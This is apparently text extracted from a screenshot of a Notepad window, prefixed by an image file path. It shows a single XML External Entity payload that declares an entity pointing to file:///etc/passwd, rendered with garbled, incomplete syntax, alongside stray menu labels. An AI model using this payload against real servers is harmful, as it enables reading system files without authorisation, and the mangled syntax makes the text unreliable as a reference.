 *Untitled - Notepad
File Edit Format View Help
<?xml versio ><DOCTYPE foo [ <ELEMENT foo ANY ><ENTITY xxe SYSTEM file:///etc/passwd >]><foo>xxe;</foo>
Word Wrap
Font...